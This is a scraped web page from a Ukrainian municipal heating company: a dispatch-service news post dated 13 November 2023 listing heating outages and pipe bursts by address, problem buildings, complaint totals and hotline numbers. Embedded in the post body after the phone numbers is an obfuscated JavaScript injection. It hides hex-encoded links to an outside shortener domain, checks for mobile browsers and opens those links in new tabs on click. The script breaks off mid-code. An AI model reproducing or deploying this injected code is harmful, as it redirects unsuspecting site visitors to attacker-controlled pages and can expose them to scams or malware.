					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2f632d" data-id="a2f632d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05f6fb8 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="05f6fb8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-05f6fb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4768"><a href="https://tke.if.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/dipr/" class="elementor-item">Графік прийому громадян</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11398"><a href="https://tke.if.ua/ker-2/" class="elementor-sub-item">Керівництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11528"><a href="https://tke.if.ua/statut/" class="elementor-sub-item">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11531"><a href="https://tke.if.ua/%d1%81%d1%82%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item">Стуктура підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11400"><a href="https://tke.if.ua/pryyom-gromad/" class="elementor-sub-item">ГРАФІК ПРИЙОМУ ГРОМАДЯН КЕРІВНИЦТВОМ ПІДПРИЄМСТВА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4849"><a href="https://tke.if.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d1%96%d0%b9-%d0%bd%d0%b0-%d0%b4%d0%bc%d0%bf-%d1%96%d0%b2%d0%b0%d0%bd%d0%be-%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%96/" class="elementor-sub-item">Вакансії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11401"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d0%bf%d1%80%d0%be-%d1%84%d1%96%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b8%d0%b9-%d1%81%d1%82%d0%b0%d0%bd/" class="elementor-sub-item">Інформація про фінансовий стан</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11402"><a href="https://tke.if.ua/%d0%b7%d0%b2%d1%96%d1%82%d0%b8-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item">Звіти про роботу підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-11406"><a href="https://tke.if.ua/%d0%b2%d1%96%d0%b4%d0%ba%d1%80%d0%b8%d1%82%d1%96-%d0%b4%d0%b0%d0%bd%d1%96/" class="elementor-sub-item">Відкриті дані</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11407"><a href="https://tke.if.ua/antykoruptsiina_prohrama/" class="elementor-sub-item">Антикорупційна програма</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://tke.if.ua/category/spozh/" class="elementor-item">Споживачам</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://tke.if.ua/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%96-%d0%b0%d0%ba%d1%82%d0%b8/" class="elementor-sub-item">Нормативно-правові акти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4881"><a href="https://tke.if.ua/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d0%b8/" class="elementor-sub-item">Тарифи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4887"><a href="https://tke.if.ua/zayava/" class="elementor-sub-item">Зразок заяви</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13994"><a href="https://tke.if.ua/%d0%b2%d0%b8%d0%b4%d0%b0%d1%87%d0%b0-%d1%82%d0%b5%d1%85%d1%83%d0%bc%d0%be%d0%b2/" class="elementor-sub-item">Видача техумов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10098"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d1%89%d0%be%d0%b4%d0%be-%d0%b6%d0%b8%d1%82%d0%bb%d0%be%d0%b2%d0%b8%d1%85-%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%ba%d1%96%d0%b2-%d0%bf%d1%96/" class="elementor-sub-item">Інформація щодо житлових будинків</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-10683"><a href="https://tke.if.ua/postachannja-elektroenergii2019/" class="elementor-sub-item">Постачання електроенергії</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10684"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%be/" class="elementor-sub-item">Законодавство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10686"><a href="https://tke.if.ua/%d0%bf%d0%be%d0%b2%d1%96%d0%b4%d0%be%d0%bc%d0%bb%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%b7%d0%b0%d0%b3%d1%80%d0%be%d0%b7%d1%83-%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%b1%d0%b5%d0%b7/" class="elementor-sub-item">Повідомлення про загрозу електробезпеки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10688"><a href="https://tke.if.ua/informatsiia/" class="elementor-sub-item">Інформація</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9975"><a href="https://tke.if.ua/%d0%be%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%bd%d0%b8%d0%b9-%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d1%96%d1%80/" class="elementor-sub-item">Договір про надання  послуг з постачання теплової енергії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5108"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%b4%d0%b0%d1%82%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%bd%d1%8f/" class="elementor-sub-item">Задати питання</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16162"><a href="https://tke.if.ua/%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%be%d1%82%d1%80%d0%b8%d0%bc%d0%b0%d0%bd%d0%bd%d1%8f-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%97-%d0%b4%d0%be%d0%bf%d0%be/" class="elementor-sub-item">Порядок отримання матеріальної допомоги на відшкодування МЗК </a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4733"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-item">Прес-служба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4726"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-sub-item">Новини</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4727"><a href="https://tke.if.ua/category/news/zmi/" class="elementor-sub-item">Змі про нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14450"><a href="https://tke.if.ua/invest_pograms/" class="elementor-item">Інвестиційні програми</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-05f6fb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4768"><a href="https://tke.if.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/dipr/" class="elementor-item" tabindex="-1">Графік прийому громадян</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11398"><a href="https://tke.if.ua/ker-2/" class="elementor-sub-item" tabindex="-1">Керівництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11528"><a href="https://tke.if.ua/statut/" class="elementor-sub-item" tabindex="-1">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11531"><a href="https://tke.if.ua/%d1%81%d1%82%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item" tabindex="-1">Стуктура підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11400"><a href="https://tke.if.ua/pryyom-gromad/" class="elementor-sub-item" tabindex="-1">ГРАФІК ПРИЙОМУ ГРОМАДЯН КЕРІВНИЦТВОМ ПІДПРИЄМСТВА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4849"><a href="https://tke.if.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d1%96%d0%b9-%d0%bd%d0%b0-%d0%b4%d0%bc%d0%bf-%d1%96%d0%b2%d0%b0%d0%bd%d0%be-%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%96/" class="elementor-sub-item" tabindex="-1">Вакансії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11401"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d0%bf%d1%80%d0%be-%d1%84%d1%96%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b8%d0%b9-%d1%81%d1%82%d0%b0%d0%bd/" class="elementor-sub-item" tabindex="-1">Інформація про фінансовий стан</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11402"><a href="https://tke.if.ua/%d0%b7%d0%b2%d1%96%d1%82%d0%b8-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item" tabindex="-1">Звіти про роботу підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-11406"><a href="https://tke.if.ua/%d0%b2%d1%96%d0%b4%d0%ba%d1%80%d0%b8%d1%82%d1%96-%d0%b4%d0%b0%d0%bd%d1%96/" class="elementor-sub-item" tabindex="-1">Відкриті дані</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11407"><a href="https://tke.if.ua/antykoruptsiina_prohrama/" class="elementor-sub-item" tabindex="-1">Антикорупційна програма</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://tke.if.ua/category/spozh/" class="elementor-item" tabindex="-1">Споживачам</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://tke.if.ua/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%96-%d0%b0%d0%ba%d1%82%d0%b8/" class="elementor-sub-item" tabindex="-1">Нормативно-правові акти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4881"><a href="https://tke.if.ua/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d0%b8/" class="elementor-sub-item" tabindex="-1">Тарифи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4887"><a href="https://tke.if.ua/zayava/" class="elementor-sub-item" tabindex="-1">Зразок заяви</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13994"><a href="https://tke.if.ua/%d0%b2%d0%b8%d0%b4%d0%b0%d1%87%d0%b0-%d1%82%d0%b5%d1%85%d1%83%d0%bc%d0%be%d0%b2/" class="elementor-sub-item" tabindex="-1">Видача техумов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10098"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d1%89%d0%be%d0%b4%d0%be-%d0%b6%d0%b8%d1%82%d0%bb%d0%be%d0%b2%d0%b8%d1%85-%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%ba%d1%96%d0%b2-%d0%bf%d1%96/" class="elementor-sub-item" tabindex="-1">Інформація щодо житлових будинків</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-10683"><a href="https://tke.if.ua/postachannja-elektroenergii2019/" class="elementor-sub-item" tabindex="-1">Постачання електроенергії</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10684"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%be/" class="elementor-sub-item" tabindex="-1">Законодавство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10686"><a href="https://tke.if.ua/%d0%bf%d0%be%d0%b2%d1%96%d0%b4%d0%be%d0%bc%d0%bb%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%b7%d0%b0%d0%b3%d1%80%d0%be%d0%b7%d1%83-%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%b1%d0%b5%d0%b7/" class="elementor-sub-item" tabindex="-1">Повідомлення про загрозу електробезпеки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10688"><a href="https://tke.if.ua/informatsiia/" class="elementor-sub-item" tabindex="-1">Інформація</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9975"><a href="https://tke.if.ua/%d0%be%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%bd%d0%b8%d0%b9-%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d1%96%d1%80/" class="elementor-sub-item" tabindex="-1">Договір про надання  послуг з постачання теплової енергії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5108"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%b4%d0%b0%d1%82%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%bd%d1%8f/" class="elementor-sub-item" tabindex="-1">Задати питання</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16162"><a href="https://tke.if.ua/%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%be%d1%82%d1%80%d0%b8%d0%bc%d0%b0%d0%bd%d0%bd%d1%8f-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%97-%d0%b4%d0%be%d0%bf%d0%be/" class="elementor-sub-item" tabindex="-1">Порядок отримання матеріальної допомоги на відшкодування МЗК </a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4733"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-item" tabindex="-1">Прес-служба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4726"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-sub-item" tabindex="-1">Новини</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4727"><a href="https://tke.if.ua/category/news/zmi/" class="elementor-sub-item" tabindex="-1">Змі про нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14450"><a href="https://tke.if.ua/invest_pograms/" class="elementor-item" tabindex="-1">Інвестиційні програми</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ddae86" data-id="4ddae86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a119bc6 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="a119bc6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://tke.if.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a119bc6">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a119bc6" placeholder="Пошук" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single" data-elementor-id="4753" class="elementor elementor-4753 elementor-location-single post-12429 post type-post status-publish format-standard hentry category-pidpr" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1d943 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1d943" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a70acbc" data-id="a70acbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b513afa elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b513afa" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Станом на 13 листопада, Аварійно-диспетчерська служба ДМП «ІФТКЕ» інформує</h1>				</div>
				<div class="elementor-element elementor-element-469101b elementor-widget elementor-widget-theme-post-content" data-id="469101b" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>Аварійно-диспетчерська служба ДМП «ІФТКЕ» працює в цілодобовому режимі,  фіксує в журналах обліку звернення абонентів теплової енергії і спрямовує аварійні бригади на усунення виявлених пошкоджень.</p>
<p>Станом на ранок 13.11.2023 р. працівниками АДС «ІФТКЕ» зафіксовано 19 випадків відсутності опалення.</p>
<p>Серед них:</p>
<p>1 випадок через пориви внутрішньо-будинкової системи в будинках, що забезпечує подачу теплоносія ТОВ «Івано-Франківськ теплоенерго», а саме:</p>
<p>&#8211; вул. Набережна, 4 через порив системи опалення в підвалі.</p>
<p>9 випадків поривів внутрішньо-будинкових систем від котельні, що на вул. Індустріальна:</p>
<ul>
<li>вул. Коновальця, 95 &#8211; порив лежака в підвалі третього під’їзду;</li>
<li>вул. Незалежності, 36 – тече рушникосушка в квартирі;</li>
<li>вул. Незалежності, 11 – порив опалення на горищі;</li>
<li>вул. Коновальця 121/60 – порив опалення в квартирі;</li>
<li>вул. Коновальця, 136 – порив опалення в підвалі;</li>
<li>вул. Коновальця, 136а – порив лежака опалення в підвалі;</li>
<li>вул. Сорохтея, 30 – порив опалення в квартирі;</li>
<li>вул. Сахарова, 30 – порив лежака опалення в підвалі;</li>
<li>вул. Коновальця, 99 – заміна батарей в квартирі;</li>
</ul>
<p>9 випадків поривів на теплових мережах від котелень, що обслуговує ТОВ «Івано-Франківськ теплоенерго» та котельні, що  на вул. Індустріальна:</p>
<ul>
<li>вул. Залізнична, 21а – порив вводу до будинку;</li>
<li>вул. Бандери, 6 – порив вводу до будинку;</li>
<li>ДНЗ №15 – порив тепломережі;</li>
<li>вул. Нова, 19 – порив тепломережі;</li>
<li>вул. Петлюри, 1 – прорив вводу;</li>
<li>вул. Національної Гвардії, 16 – порив тепломережі;</li>
<li>вул. Коновальця, 106а – порив тепломережі;</li>
<li>вул. Коновальця, 130 – порив тепломережі;</li>
<li>вул. Коновальця, 149 – порив тепломережі.</li>
</ul>
<p>Серед проблемних випадків можна позначити наступні:</p>
<p>&#8211; будинок на вул. Бандери, 8а – власник квартири №51 &#8211; не дає доступу для виконання робіт;</p>
<p>&#8211; будинок на вул. Сахарова, 33 (квартири: 4, 8, 12, 16, 20)  &#8211; на п’ятому поверсі потрібна заміна підводів до батарей опалення;</p>
<p>&#8211; будинок на вул. Пасічна, 14/223 – при обстеженні  комісією виявлено втручання у внутрішньо-будинкову систему;</p>
<p>За період з 30 жовтня по 12 листопада працівниками Аварійно-диспетчерської служби ДМП «ІФТКЕ» зафіксовано 432 звернень. Серед них 98 – щодо поривів внутрішньо-будинкових мереж; 334 – відсутність опалення в квартирі.</p>
<p>Загалом від початку опалювального сезону до АДС надійшло 1574 звернення.</p>
<p>Нагадуємо, що у разі виявлення підтікань слід негайно звернутися до управляючої компанії чи до Аварійно-диспетчерської служби ДМП «ІФТКЕ».</p>
<p>Про випадки пошкодження внутрішньо-будинкової системи та витікання води просимо мешканців багатоквартирних житлових будинків негайно повідомляти Аварійно-диспетчерську службу за телефоном 15-82, (0342) 56-47-82  та 067-110-11-73. (цілодобово).<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x46\x70\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x74\x49\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x56\x67\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x48\x7a\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x43\x51\x58\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x67\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x42\x77\x6c\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x66\x47\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 